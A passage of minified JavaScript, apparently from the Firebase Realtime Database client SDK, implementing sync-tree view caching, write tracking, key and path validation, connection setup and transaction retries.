h=u.getNode().updateChild(n,r),l=c.updateFullNode(u.getNode(),h,null);else{s=iu(n);if(!u.isCompleteForPath(n)&&1<ou(n))return e;h=su(n),r=u.getNode().getImmediateChild(s).updateChild(h,r);l=".priority"===s?c.updatePriority(u.getNode(),r):c.updateChild(u.getNode(),s,r,h,el,null)}c=Ih(e,l,u.isFullyInitialized()||lu(n),c.filtersNodes());return ol(t,c,n,i,new nl(i,c,o),a)}function al(t,e,n,r,i,o,s){var a,u,c=e.eventCache,h=new nl(i,e,o);return lu(n)?(u=t.filter.updateFullNode(e.eventCache.getNode(),r,s),Th(e,u,!0,t.filter.filtersNodes())):".priority"===(a=iu(n))?(u=t.filter.updatePriority(e.eventCache.getNode(),r),Th(e,u,c.isFullyInitialized(),c.isFiltered())):(i=su(n),o=c.getNode().getImmediateChild(a),u=void 0,u=lu(i)?r:null!=(n=h.getCompleteChild(a))?".priority"===au(i)&&n.getChild(cu(i)).isEmpty()?n:n.updateChild(i,r):hc.EMPTY_NODE,o.equals(u)?e:Th(e,t.filter.updateChild(c.getNode(),a,u,i,h,s),c.isFullyInitialized(),t.filter.filtersNodes()))}function ul(t,e){return t.eventCache.isCompleteForChild(e)}function cl(t,n,e){return e.foreach(function(t,e){n=n.updateChild(t,e)}),n}function hl(r,i,t,e,o,s,a,u){if(i.serverCache.getNode().isEmpty()&&!i.serverCache.isFullyInitialized())return i;var c=i,e=lu(t)?e:new kh(null).setTree(t,e),h=i.serverCache.getNode();return e.children.inorderTraversal(function(t,e){h.hasChild(t)&&(e=cl(0,i.serverCache.getNode().getImmediateChild(t),e),c=sl(r,c,new eu(t),e,o,s,a,u))}),e.children.inorderTraversal(function(t,e){var n=!i.serverCache.isCompleteForChild(t)&&void 0===e.value;h.hasChild(t)||n||(e=cl(0,i.serverCache.getNode().getImmediateChild(t),e),c=sl(r,c,new eu(t),e,o,s,a,u))}),c}var ll,fl=(Object.defineProperty(pl.prototype,"query",{get:function(){return this.query_},enumerable:!1,configurable:!0}),pl);function pl(t,e){this.query_=t,this.eventRegistrations_=[];var n=this.query_._queryParams,r=new Oc(n.getIndex()),i=(o=n).loadsAllData()?new Oc(o.getIndex()):new(o.hasLimit()?Mc:xc)(o);this.processor_={filter:i};var t=e.serverCache,n=e.eventCache,o=r.updateFullNode(hc.EMPTY_NODE,t.getNode(),null),e=i.updateFullNode(hc.EMPTY_NODE,n.getNode(),null),r=new gh(o,t.isFullyInitialized(),r.filtersNodes()),i=new gh(e,n.isFullyInitialized(),i.filtersNodes());this.viewCache_=wh(i,r),this.eventGenerator_=new mh(this.query_)}function dl(t){return 0===t.eventRegistrations_.length}function gl(t,e,n){var r,i=[];if(n&&(io(null==e,"A cancel should cancel all event registrations."),r=t.query._path,t.eventRegistrations_.forEach(function(t){t=t.createCancelEvent(n,r);t&&i.push(t)})),e){for(var o=[],s=0;s<t.eventRegistrations_.length;++s){var a=t.eventRegistrations_[s];if(a.matches(e)){if(e.hasAnyCallback()){o=o.concat(t.eventRegistrations_.slice(s+1));break}}else o.push(a)}t.eventRegistrations_=o}else t.eventRegistrations_=[];return i}function vl(t,e,n,r){e.type===eh.MERGE&&null!==e.source.queryId&&(io(Sh(t.viewCache_),"We should always have a full cache before handling merges"),io(Eh(t.viewCache_),"Missing event cache, even though we have a server cache"));var i=t.viewCache_,e=il(t.processor_,i,e,n,r);return n=t.processor_,r=e.viewCache,io(r.eventCache.getNode().isIndexed(n.filter.getIndex()),"Event snap not indexed"),io(r.serverCache.getNode().isIndexed(n.filter.getIndex()),"Server snap not indexed"),io(e.viewCache.serverCache.isFullyInitialized()||!i.serverCache.isFullyInitialized(),"Once a server snap is complete, it should never go back"),t.viewCache_=e.viewCache,yl(t,e.changes,e.viewCache.eventCache.getNode(),null)}function yl(t,e,n,r){r=r?[r]:t.eventRegistrations_;return bh(t.eventGenerator_,e,n,r)}var ml,bl=function(){this.views=new Map};function _l(t,e,n,r){var i,o,s=e.source.queryId;if(null!==s){var a=t.views.get(s);return io(null!=a,"SyncTree gave us an op for an invalid query."),vl(a,e,n,r)}var u=[];try{for(var c=$i(t.views.values()),h=c.next();!h.done;h=c.next())a=h.value,u=u.concat(vl(a,e,n,r))}catch(t){i={error:t}}finally{try{h&&!h.done&&(o=c.return)&&o.call(c)}finally{if(i)throw i.error}}return u}function wl(t,e,n,r,i){var o=e._queryIdentifier,t=t.views.get(o);if(t)return t;o=Wh(n,i?r:null),t=!1,t=!!o||(o=r instanceof hc?Hh(n,r):hc.EMPTY_NODE,!1),i=wh(new gh(o,t,!1),new gh(r,i,!1));return new fl(e,i)}function Tl(t,e,n,r,i,o){var s,o=wl(t,e,r,i,o);return t.views.has(e._queryIdentifier)||t.views.set(e._queryIdentifier,o),o.eventRegistrations_.push(n),e=n,o=(n=o).viewCache_.eventCache,s=[],o.getNode().isLeafNode()||o.getNode().forEachChild(Zu,function(t,e){s.push(Nc(t,e))}),o.isFullyInitialized()&&s.push(Ac(o.getNode())),yl(n,s,o.getNode(),e)}function Il(t,e,n,r){var i,o,s=e._queryIdentifier,a=[],u=[],c=Al(t);if("default"===s)try{for(var h=$i(t.views.entries()),l=h.next();!l.done;l=h.next()){var f=Ji(l.value,2),p=f[0],d=f[1],u=u.concat(gl(d,n,r));dl(d)&&(t.views.delete(p),d.query._queryParams.loadsAllData()||a.push(d.query))}}catch(t){i={error:t}}finally{try{l&&!l.done&&(o=h.return)&&o.call(h)}finally{if(i)throw i.error}}else(d=t.views.get(s))&&(u=u.concat(gl(d,n,r)),dl(d)&&(t.views.delete(s),d.query._queryParams.loadsAllData()||a.push(d.query)));return c&&!Al(t)&&a.push((io(ll,"Reference.ts has not been loaded"),new ll(e._repo,e._path))),{removed:a,events:u}}function El(t){var e,n,r=[];try{for(var i=$i(t.views.values()),o=i.next();!o.done;o=i.next()){var s=o.value;s.query._queryParams.loadsAllData()||r.push(s)}}catch(t){e={error:t}}finally{try{o&&!o.done&&(n=i.return)&&n.call(i)}finally{if(e)throw e.error}}return r}function Sl(t,e){var n,r,i,o,s,a=null;try{for(var u=$i(t.views.values()),c=u.next();!c.done;c=u.next())var h=c.value,a=a||(o=e,s=void 0,(s=Sh((i=h).viewCache_))&&(i.query._queryParams.loadsAllData()||!lu(o)&&!s.getImmediateChild(iu(o)).isEmpty())?s.getChild(o):null)}catch(t){n={error:t}}finally{try{c&&!c.done&&(r=u.return)&&r.call(u)}finally{if(n)throw n.error}}return a}function kl(t,e){if(e._queryParams.loadsAllData())return Nl(t);e=e._queryIdentifier;return t.views.get(e)}function Cl(t,e){return null!=kl(t,e)}function Al(t){return null!=Nl(t)}function Nl(t){var e,n;try{for(var r=$i(t.views.values()),i=r.next();!i.done;i=r.next()){var o=i.value;if(o.query._queryParams.loadsAllData())return o}}catch(t){e={error:t}}finally{try{i&&!i.done&&(n=r.return)&&n.call(r)}finally{if(e)throw e.error}}return null}var Rl=1,Pl=function(t){this.listenProvider_=t,this.syncPointTree_=new kh(null),this.pendingWriteTree_={visibleWrites:Ah.empty(),allWrites:[],lastWriteId:-1},this.tagToQueryMap=new Map,this.queryToTagMap=new Map};function Ol(t,e,n,r,i){var o,s,a,u;return o=t.pendingWriteTree_,s=e,a=n,u=i,io((r=r)>o.lastWriteId,"Stacking an older write on top of newer ones"),o.allWrites.push({path:s,snap:a,writeId:r,visible:u=void 0===u?!0:u}),u&&(o.visibleWrites=Rh(o.visibleWrites,s,a)),o.lastWriteId=r,i?ql(t,new lh(ih(),e,n)):[]}function Dl(t,e,n,r){var i,o,s;i=t.pendingWriteTree_,o=e,s=n,io((r=r)>i.lastWriteId,"Stacking an older merge on top of newer ones"),i.allWrites.push({path:o,children:s,writeId:r,visible:!0}),i.visibleWrites=Ph(i.visibleWrites,o,s),i.lastWriteId=r;n=kh.fromObject(n);return ql(t,new ph(ih(),e,n))}function xl(t,e,n){void 0===n&&(n=!1);var r=function(t,e){for(var n=0;n<t.allWrites.length;n++){var r=t.allWrites[n];if(r.writeId===e)return r}return null}(t.pendingWriteTree_,e);if(qh(t.pendingWriteTree_,e)){var i=new kh(null);return null!=r.snap?i=i.set(ru(),!0):aa(r.children,function(t){i=i.set(new eu(t),!0)}),ql(t,new ah(r.path,i,n))}return[]}function Ll(t,e,n){return ql(t,new lh(oh(),e,n))}function Ml(n,t,e,r){var i=t._path,o=n.syncPointTree_.get(i),s=[];if(o&&("default"===t._queryIdentifier||Cl(o,t))){var a=Il(o,t,e,r);0===o.views.size&&(n.syncPointTree_=n.syncPointTree_.remove(i));e=a.removed,s=a.events,o=-1!==e.findIndex(function(t){return t._queryParams.loadsAllData()}),a=n.syncPointTree_.findOnPath(i,function(t,e){return Al(e)});if(o&&!a){i=n.syncPointTree_.subtree(i);if(!i.isEmpty())for(var u=i.fold(function(t,e,n){if(e&&Al(e))return[Nl(e)];var r=[];return e&&(r=El(e)),aa(n,function(t,e){r=r.concat(e)}),r}),c=0;c<u.length;++c){var h=u[c],l=h.query,h=Bl(n,h);n.listenProvider_.startListening(Ql(l),Kl(n,l),h.hashFn,h.onComplete)}}!a&&0<e.length&&!r&&(o?n.listenProvider_.stopListening(Ql(t),null):e.forEach(function(t){var e=n.queryToTagMap.get(Wl(t));n.listenProvider_.stopListening(Ql(t),e)})),function(t,e){for(var n=0;n<e.length;++n){var r,i=e[n];i._queryParams.loadsAllData()||(r=Wl(i),i=t.queryToTagMap.get(r),t.queryToTagMap.delete(r),t.tagToQueryMap.delete(i))}}(n,e)}return s}function Fl(t,e,n){var r=e._path,i=null,o=!1;t.syncPointTree_.foreachOnPath(r,function(t,e){t=fu(t,r);i=i||Sl(e,t),o=o||Al(e)});var s=t.syncPointTree_.get(r);s?(o=o||Al(s),i=i||Sl(s,ru())):(s=new bl,t.syncPointTree_=t.syncPointTree_.set(r,s)),null!=i?h=!0:(h=!1,i=hc.EMPTY_NODE,t.syncPointTree_.subtree(r).foreachChild(function(t,e){e=Sl(e,ru());e&&(i=i.updateImmediateChild(t,e))}));var a,u,c=Cl(s,e);c||e._queryParams.loadsAllData()||(a=Wl(e),io(!t.queryToTagMap.has(a),"View does not exist, but we have a tag"),u=Rl++,t.queryToTagMap.set(a,u),t.tagToQueryMap.set(u,a));var h=Tl(s,e,n,Uh(t.pendingWriteTree_,r),i,h);return c||o||(s=kl(s,e),h=h.concat(function(t,e,n){var r=e._path,i=Kl(t,e),n=Bl(t,n),n=t.listenProvider_.startListening(Ql(e),i,n.hashFn,n.onComplete),r=t.syncPointTree_.subtree(r);if(i)io(!Al(r.value),"If we're adding a query, it shouldn't be shadowed");else for(var o=r.fold(function(t,e,n){if(!lu(t)&&e&&Al(e))return[Nl(e).query];var r=[];return e&&(r=r.concat(El(e).map(function(t){return t.query}))),aa(n,function(t,e){r=r.concat(e)}),r}),s=0;s<o.length;++s){var a=o[s];t.listenProvider_.stopListening(Ql(a),Kl(t,a))}return n}(t,e,s))),h}function jl(t,n,e){var r=t.pendingWriteTree_,t=t.syncPointTree_.findOnPath(n,function(t,e){t=Sl(e,fu(t,n));if(t)return t});return Kh(r,n,t,e,!0)}function Ul(t,e){var n=e._path,r=null;t.syncPointTree_.foreachOnPath(n,function(t,e){t=fu(t,n);r=r||Sl(e,t)});var i=t.syncPointTree_.get(n);i?r=r||Sl(i,ru()):(i=new bl,t.syncPointTree_=t.syncPointTree_.set(n,i));var o=null!=r,s=o?new gh(r,!0,!1):null;return Eh(wl(i,e,Uh(t.pendingWriteTree_,e._path),o?s.getNode():hc.EMPTY_NODE,o).viewCache_)}function ql(t,e){return function t(e,n,r,i){{if(lu(e.path))return Vl(e,n,r,i);var o=n.get(ru());null==r&&null!=o&&(r=Sl(o,ru()));var s=[],a=iu(e.path),u=e.operationForChild(a),c=n.children.get(a);return c&&u&&(n=r?r.getImmediateChild(a):null,a=Xh(i,a),s=s.concat(t(u,c,n,a))),s=o?s.concat(_l(o,e,i,r)):s}}(e,t.syncPointTree_,null,Uh(t.pendingWriteTree_,ru()))}function Vl(i,t,o,s){var e=t.get(ru());null==o&&null!=e&&(o=Sl(e,ru()));var a=[];return t.children.inorderTraversal(function(t,e){var n=o?o.getImmediateChild(t):null,r=Xh(s,t),t=i.operationForChild(t);t&&(a=a.concat(Vl(t,e,n,r)))}),a=e?a.concat(_l(e,i,s,o)):a}function Bl(n,t){var r=t.query,i=Kl(n,r);return{hashFn:function(){return(t.viewCache_.serverCache.getNode()||hc.EMPTY_NODE).hash()},onComplete:function(t){if("ok"===t)return i?function(t,e,n){var r=Hl(t,n);if(r){n=zl(r),r=n.path,n=n.queryId,e=fu(r,e);return Gl(t,r,new ch(sh(n),e))}return[]}(n,r._path,i):(e=r._path,ql(n,new ch(oh(),e)));var e,e=(e="Unknown Error","too_big"===(t=t)?e="The data requested exceeds the maximum size that can be accessed with a single request.":"permission_denied"===t?e="Client doesn't have permission to access the desired data.":"unavailable"===t&&(e="The service is unavailable"),(e=new Error(t+" at "+r._path.toString()+": "+e)).code=t.toUpperCase(),e);return Ml(n,r,null,e)}}}function Kl(t,e){e=Wl(e);return t.queryToTagMap.get(e)}function Wl(t){return t._path.toString()+"$"+t._queryIdentifier}function Hl(t,e){return t.tagToQueryMap.get(e)}function zl(t){var e=t.indexOf("$");return io(-1!==e&&e<t.length-1,"Bad queryKey."),{queryId:t.substr(e+1),path:new eu(t.substr(0,e))}}function Gl(t,e,n){var r=t.syncPointTree_.get(e);return io(r,"Missing sync point for query tag that we're tracking"),_l(r,n,Uh(t.pendingWriteTree_,e),null)}function Ql(t){return t._queryParams.loadsAllData()&&!t._queryParams.isDefault()?(io(ml,"Reference.ts has not been loaded"),new ml(t._repo,t._path)):t}var Yl=(Xl.prototype.getImmediateChild=function(t){return new Xl(this.node_.getImmediateChild(t))},Xl.prototype.node=function(){return this.node_},Xl);function Xl(t){this.node_=t}var $l=(Zl.prototype.getImmediateChild=function(t){t=hu(this.path_,t);return new Zl(this.syncTree_,t)},Zl.prototype.node=function(){return jl(this.syncTree_,this.path_)},Zl);function Zl(t,e){this.syncTree_=t,this.path_=e}var tf=function(t){return(t=t||{}).timestamp=t.timestamp||(new Date).getTime(),t},ef=function(t,e,n){return t&&"object"==typeof t?(io(".sv"in t,"Unexpected leaf node or priority contents"),"string"==typeof t[".sv"]?nf(t[".sv"],e,n):"object"==typeof t[".sv"]?rf(t[".sv"],e):void io(!1,"Unexpected server value: "+JSON.stringify(t,null,2))):t},nf=function(t,e,n){if("timestamp"===t)return n.timestamp;io(!1,"Unexpected server value: "+t)},rf=function(t,e,n){t.hasOwnProperty("increment")||io(!1,"Unexpected server value: "+JSON.stringify(t,null,2));t=t.increment;"number"!=typeof t&&io(!1,"Unexpected increment value: "+t);e=e.node();if(io(null!=e,"Expected ChildrenNode.EMPTY_NODE for nulls"),!e.isLeafNode())return t;e=e.getValue();return"number"!=typeof e?t:e+t},of=function(t,e,n,r){return af(e,new $l(n,t),r)},sf=function(t,e,n){return af(t,new Yl(e),n)};function af(t,r,i){var e=t.getPriority().val(),n=ef(e,r.getImmediateChild(".priority"),i);if(t.isLeafNode()){var o=t,e=ef(o.getValue(),r,i);return e!==o.getValue()||n!==o.getPriority().val()?new Xu(e,gc(n)):t}var t=t,s=t;return n!==t.getPriority().val()&&(s=s.updatePriority(new Xu(n))),t.forEachChild(Zu,function(t,e){var n=af(e,r.getImmediateChild(t),i);n!==e&&(s=s.updateImmediateChild(t,n))}),s}var uf=function(t,e,n){void 0===e&&(e=null),void 0===n&&(n={children:{},childCount:0}),this.name=t=void 0===t?"":t,this.parent=e,this.node=n};function cf(t,e){for(var n=e instanceof eu?e:new eu(e),r=t,i=iu(n);null!==i;)var o=xo(r.node.children,i)||{children:{},childCount:0},r=new uf(i,r,o),i=iu(n=su(n));return r}function hf(t){return t.node.value}function lf(t,e){t.node.value=e,gf(t)}function ff(t){return 0<t.node.childCount}function pf(n,r){aa(n.node.children,function(t,e){r(new uf(t,n,e))})}function df(t){return new eu(null===t.parent?t.name:df(t.parent)+"/"+t.name)}function gf(t){var e,n,r,i;null!==t.parent&&(e=t.parent,n=t.name,i=function(t){return void 0===hf(t)&&!ff(t)}(r=t),t=Do(e.node.children,n),i&&t?(delete e.node.children[n],e.node.childCount--,gf(e)):i||t||(e.node.children[n]=r.node,e.node.childCount++,gf(e)))}function vf(t){return"string"==typeof t&&0!==t.length&&!wf.test(t)}function yf(t){return"string"==typeof t&&0!==t.length&&!Tf.test(t)}function mf(t,e,n,r){if(!r||void 0!==e){var i=Ho(t,"values");if(!e||"object"!=typeof e||Array.isArray(e))throw new Error(i+" must be an object containing the children to replace.");var o=[];aa(e,function(t,e){t=new eu(t);if(kf(i,e,hu(n,t)),".priority"===au(t)&&!Ef(e))throw new Error(i+"contains an invalid value for '"+t.toString()+"', which must be a valid Firebase priority (a string, finite number, server value, or null).");o.push(t)}),function(t,e){for(var n=0;n<e.length;n++)for(var r,i=uu(r=e[n]),o=0;o<i.length;o++)if((".priority"!==i[o]||o!==i.length-1)&&!vf(i[o]))throw new Error(t+"contains an invalid key ("+i[o]+") in path "+r.toString()+'. Keys must be non-empty strings and can\'t contain ".", "#", "$", "/", "[", or "]"');e.sort(pu);var s=null;for(n=0;n<e.length;n++){if(r=e[n],null!==s&&gu(s,r))throw new Error(t+"contains a path "+s.toString()+" that is ancestor of another path "+r.toString());s=r}}(i,o)}}function bf(t,e,n){if(!n||void 0!==e){if(Vs(e))throw new Error(Ho(t,"priority")+"is "+e.toString()+", but must be a valid Firebase priority (a string, finite number, server value, or null).");if(!Ef(e))throw new Error(Ho(t,"priority")+"must be a valid Firebase priority (a string, finite number, server value, or null).")}}function _f(t,e,n,r){if(!(r&&void 0===n||vf(n)))throw new Error(Ho(t,e)+'was an invalid key = "'+n+'".  Firebase keys must be non-empty strings and can\'t contain ".", "#", "$", "/", "[", or "]").')}var wf=/[\[\].#$\/\u0000-\u001F\u007F]/,Tf=/[\[\].#$\u0000-\u001F\u007F]/,If=10485760,Ef=function(t){return null===t||"string"==typeof t||"number"==typeof t&&!Vs(t)||t&&"object"==typeof t&&Do(t,".sv")},Sf=function(t,e,n,r){r&&void 0===e||kf(Ho(t,"value"),e,n)},kf=function(r,t,e){var i=e instanceof eu?new vu(e,r):e;if(void 0===t)throw new Error(r+"contains undefined "+mu(i));if("function"==typeof t)throw new Error(r+"contains a function "+mu(i)+" with contents = "+t.toString());if(Vs(t))throw new Error(r+"contains "+t.toString()+" "+mu(i));if("string"==typeof t&&t.length>If/3&&Qo(t)>If)throw new Error(r+"contains a string greater than "+If+" utf8 bytes "+mu(i)+" ('"+t.substring(0,50)+"...')");if(t&&"object"==typeof t){var o=!1,s=!1;if(aa(t,function(t,e){if(".value"===t)o=!0;else if(".priority"!==t&&".sv"!==t&&(s=!0,!vf(t)))throw new Error(r+" contains an invalid key ("+t+") "+mu(i)+'.  Keys must be non-empty strings and can\'t contain ".", "#", "$", "/", "[", or "]"');var n;n=t,0<(t=i).parts_.length&&(t.byteLength_+=1),t.parts_.push(n),t.byteLength_+=Qo(n),yu(t),kf(r,e,i),e=(t=i).parts_.pop(),t.byteLength_-=Qo(e),0<t.parts_.length&&--t.byteLength_}),o&&s)throw new Error(r+' contains ".value" child '+mu(i)+" in addition to actual children.")}},Cf=function(t,e,n,r){if(!(r&&void 0===n||yf(n)))throw new Error(Ho(t,e)+'was an invalid path = "'+n+'". Paths must be non-empty strings and can\'t contain ".", "#", "$", "[", or "]"')},Af=function(t,e,n,r){n=n&&n.replace(/^\/*\.info(\/|$)/,"/"),Cf(t,e,n,r)},Nf=function(t,e){if(".info"===iu(e))throw new Error(t+" failed = Can't modify data under /.info/")},Rf=function(t,e){var n=e.path.toString();if("string"!=typeof e.repoInfo.host||0===e.repoInfo.host.length||!vf(e.repoInfo.namespace)&&"localhost"!==e.repoInfo.host.split(":")[0]||0!==n.length&&(n=(n=n)&&n.replace(/^\/*\.info(\/|$)/,"/"),!yf(n)))throw new Error(Ho(t,"url")+'must be a valid firebase URL and the path can\'t contain ".", "#", "$", "[", or "]".')},Pf=function(){this.eventLists_=[],this.recursionDepth_=0};function Of(t,e){for(var n=null,r=0;r<e.length;r++){var i=e[r],o=i.getPath();null===n||du(o,n.path)||(t.eventLists_.push(n),n=null),(n=null===n?{events:[],path:o}:n).events.push(i)}n&&t.eventLists_.push(n)}function Df(t,e,n){Of(t,n),Lf(t,function(t){return du(t,e)})}function xf(t,e,n){Of(t,n),Lf(t,function(t){return gu(t,e)||gu(e,t)})}function Lf(t,e){t.recursionDepth_++;for(var n=!0,r=0;r<t.eventLists_.length;r++){var i=t.eventLists_[r];i&&(e(i.path)?(function(t){for(var e=0;e<t.events.length;e++){var n,r=t.events[e];null!==r&&(t.events[e]=null,n=r.getEventRunner(),$s&&Zs("event: "+r.toString()),da(n))}}(t.eventLists_[r]),t.eventLists_[r]=null):n=!1)}n&&(t.eventLists_=[]),t.recursionDepth_--}var Mf="repo_interrupt",Ff=25,jf=(Uf.prototype.toString=function(){return(this.repoInfo_.secure?"https://":"http://")+this.repoInfo_.host},Uf);function Uf(t,e,n,r){this.repoInfo_=t,this.forceRestClient_=e,this.authTokenProvider_=n,this.appCheckProvider_=r,this.dataUpdateCount=0,this.statsListener_=null,this.eventQueue_=new Pf,this.nextWriteId_=1,this.interceptServerDataCallback_=null,this.onDisconnect_=Xc(),this.transactionQueueTree_=new uf,this.persistentConnection_=null,this.key=this.repoInfo_.toURLString()}function qf(s,t,e){if(s.stats_=Pa(s.repoInfo_),s.forceRestClient_||0<=("object"==typeof window&&window.navigator&&window.navigator.userAgent||"").search(/googlebot|google webmaster tools|bingbot|yahoo! slurp|baiduspider|yandexbot|duckduckbot/i))s.server_=new zc(s.repoInfo_,function(t,e,n,r){Kf(s,t,e,n,r)},s.authTokenProvider_,s.appCheckProvider_),setTimeout(function(){return Wf(s,!0)},0);else{if(null!=e){if("object"!=typeof e)throw new Error("Only objects are supported for option databaseAuthVariableOverride");try{Po(e)}catch(t){throw new Error("Invalid authOverride provided: "+t)}}s.persistentConnection_=new Su(s.repoInfo_,t,function(t,e,n,r){Kf(s,t,e,n,r)},function(t){Wf(s,t)},function(t){var n;n=s,aa(t,function(t,e){Hf(n,t,e)})},s.authTokenProvider_,s.appCheckProvider_,e),s.server_=s.persistentConnection_}s.authTokenProvider_.addTokenChangeListener(function(t){s.server_.refreshAuthToken(t)}),s.appCheckProvider_.addTokenChangeListener(function(t){s.server_.refreshAppCheckToken(t.token)}),s.statsReporter_=(t=s.repoInfo_,e=function(){return new nh(s.stats_,s.server_)},t=t.toString(),Ra[t]||(Ra[t]=e()),Ra[t]),s.infoData_=new Qc,s.infoSyncTree_=new Pl({startListening:function(t,e,n,r){var i=[],o=s.infoData_.getNode(t._path);return o.isEmpty()||(i=Ll(s.infoSyncTree_,t._path,o),setTimeout(function(){r("ok")},0)),i},stopListening:function(){}}),Hf(s,"connected",!1),s.serverSyncTree_=new Pl({startListening:function(n,t,e,r){return s.server_.listen(n,e,t,function(t,e){e=r(t,e);xf(s.eventQueue_,n._path,e)}),[]},stopListening:function(t,e){s.server_.unlisten(t,e)}})}function Vf(t){t=t.infoData_.getNode(new eu(".info/serverTimeOffset")).val()||0;return(new Date).getTime()+t}function Bf(t){return tf({timestamp:Vf(t)})}function Kf(t,e,n,r,i){t.dataUpdateCount++;var o=new eu(e);n=t.interceptServerDataCallback_?t.interceptServerDataCallback_(e,n):n;var s,a,u,c,h=[],e=o;0<(h=i?r?(s=Mo(n,function(t){return gc(t)}),function(t,e,n,r){var i=Hl(t,r);if(i){r=zl(i),i=r.path,r=r.queryId,e=fu(i,e),n=kh.fromObject(n);return Gl(t,i,new ph(sh(r),e,n))}return[]}(t.serverSyncTree_,o,s,i)):(c=gc(n),s=t.serverSyncTree_,a=o,u=c,null==(i=Hl(s,c=i))?[]:(c=zl(i),i=c.path,c=c.queryId,a=fu(i,a),Gl(s,i,new lh(sh(c),a,u)))):r?(c=Mo(n,function(t){return gc(t)}),a=t.serverSyncTree_,u=o,r=c,r=kh.fromObject(c),ql(a,new ph(oh(),u,r))):(n=gc(n),Ll(t.serverSyncTree_,o,n))).length&&(e=np(t,o)),xf(t.eventQueue_,e,h)}function Wf(t,e){Hf(t,"connected",e),!1===e&&function(n){Jf(n,"onDisconnectEvents");var r=Bf(n),i=Xc();Jc(n.onDisconnect_,ru(),function(t,e){e=of(t,e,n.serverSyncTree_,r);$c(i,t,e)});var o=[];Jc(i,ru(),function(t,e){o=o.concat(Ll(n.serverSyncTree_,t,e));t=sp(n,t);np(n,t)}),n.onDisconnect_=Xc(),xf(n.eventQueue_,ru(),o)}(t)}function Hf(t,e,n){e=new eu("/.info/"+e),n=gc(n);t.infoData_.updateSnapshot(e,n);n=Ll(t.infoSyncTree_,e,n);xf(t.eventQueue_,e,n)}function zf(t){return t.nextWriteId_++}function Gf(r,i,t,e,o){Jf(r,"set",{path:i.toString(),value:t,priority:e});var n=Bf(r),t=gc(t,e),e=jl(r.serverSyncTree_,i),n=sf(t,e,n),s=zf(r),n=Ol(r.serverSyncTree_,i,n,s,!0);Of(r.eventQueue_,n),r.server_.put(i.toString(),t.val(!0),function(t,e){var n="ok"===t;n||na("set at "+i+" failed: "+t);n=xl(r.serverSyncTree_,s,!n);xf(r.eventQueue_,i,n),Zf(0,o,t,e)});t=sp(r,i);np(r,t),xf(r.eventQueue_,t,[])}function Qf(n,r,i){n.server_.onDisconnectCancel(r.toString(),function(t,e){"ok"===t&&!function t(n,e){if(lu(e))return n.value=null,n.children.clear(),!0;if(null!==n.value){if(n.value.isLeafNode())return!1;var r=n.value;return n.value=null,r.forEachChild(Zu,function(t,e){$c(n,new eu(t),e)}),t(n,e)}if(0<n.children.size)return r=iu(e),e=su(e),n.children.has(r)&&t(n.children.get(r),e)&&n.children.delete(r),0===n.children.size;return!0}(n.onDisconnect_,r),Zf(0,i,t,e)})}function Yf(n,r,t,i){var o=gc(t);n.server_.onDisconnectPut(r.toString(),o.val(!0),function(t,e){"ok"===t&&$c(n.onDisconnect_,r,o),Zf(0,i,t,e)})}function Xf(t,e,n){n=".info"===iu(e._path)?Ml(t.infoSyncTree_,e,n):Ml(t.serverSyncTree_,e,n);Df(t.eventQueue_,e._path,n)}function $f(t){t.persistentConnection_&&t.persistentConnection_.interrupt(Mf)}function Jf(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];var r="";t.persistentConnection_&&(r=t.persistentConnection_.id+":"),Zs.apply(void 0,Zi([r],Ji(e)))}function Zf(t,n,r,i){n&&da(function(){var t,e;"ok"===r?n(null):(e=t=(r||"error").toUpperCase(),i&&(e+=": "+i),(e=new Error(e)).code=t,n(e))})}function tp(t,e,n){return jl(t.serverSyncTree_,e,n)||hc.EMPTY_NODE}function ep(e,t){var n;(t=void 0===t?e.transactionQueueTree_:t)||op(e,t),hf(t)?(n=ip(e,t),io(0<n.length,"Sending zero length transaction queue"),n.every(function(t){return 0===t.status})&&function(i,o,s){for(var t=s.map(function(t){return t.currentWriteId}),e=tp(i,o,t),n=e,t=e.hash(),r=0;r<s.length;r++){var a=s[r];io(0===a.status,"tryToSendTransactionQueue_: items in queue should all be run."),a.status=1,a.retryCount++;var u=fu(o,a.path);n=n.updateChild(u,a.currentOutputSnapshotRaw)}var e=n.val(!0),c=o;i.server_.put(c.toString(),e,function(t){Jf(i,"transaction put response",{path:c.toString(),status:t});var e=[];if("ok"===t){for(var n=[],r=0;r<s.length;r++)!function(t){s[t].status=2,e=e.concat(xl(i.serverSyncTree_,s[t].currentWriteId)),s[t].onComplete&&n.push(function(){return s[t].onComplete(null,!0,s[t].currentOutputSnapshotResolved)}),s[t].unwatcher()}(r);op(i,cf(i.transactionQueueTree_,o)),ep(i,i.transactionQueueTree_),xf(i.eventQueue_,o,e);for(r=0;r<n.length;r++)da(n[r])}else{if("datastale"===t)for(r=0;r<s.length;r++)3===s[r].status?s[r].status=4:s[r].status=0;else{na("transaction at "+c.toString()+" failed: "+t);for(r=0;r<s.length;r++)s[r].status=4,s[r].abortReason=t}np(i,o)}},t)}(e,df(t),n)):ff(t)&&pf(t,function(t){ep(e,t)})}function np(t,e){var n=rp(t,e),e=df(n);return function(u,c,h){if(0!==c.length){for(var l=[],f=[],p=c.filter(function(t){return 0===t.status}).map(function(t){return t.currentWriteId}),t=0;t<c.length;t++)!function(t){var e,n,r,i,o=c[t],s=fu(h,o.path),a=!1;io(null!==s,"rerunTransactionsUnderNode_: relativePath should not be null."),4===o.status?(e=o.abortReason,f=f.concat(xl(u.serverSyncTree_,o.currentWriteId,a=!0))):0===o.status&&(f=o.retryCount>=Ff?(e="maxretry",f.concat(xl(u.serverSyncTree_,o.currentWriteId,a=!0))):(n=tp(u,o.path,p),o.currentInputSnapshot=n,void 0!==(i=c[t].update(n.val()))?(kf("transaction failed: Data returned ",i,o.path),r=gc(i),"object"==typeof i&&null!=i&&Do(i,".priority")||(r=r.updatePriority(n.getPriority())),s=o.currentWriteId,i=Bf(u),i=sf(r,n,i),o.currentOutputSnapshotRaw=r,o.currentOutputSnapshotResolved=i,o.currentWriteId=zf(u),p.splice(p.indexOf(s),1),(f=f.concat(Ol(u.serverSyncTree_,o.path,i,o.currentWriteId,o.applyLocally))).concat(xl(u.serverSyncTree_,s,!0))):(e="nodata",f.concat(xl(u.serverSyncTree_,o.currentWriteId,a=!0))))),xf(u.eventQueue_,h,f),f=[],a&&(c[t].status=2,a=c[t].unwatcher,setTimeout(a,Math.floor(0)),c[t].onComplete&&("nodata"===e?l.push(function(){return c[t].onComplete(null,!1,c[t].currentInputSnapshot)}):l.push(function(){return c[t].onComplete(new 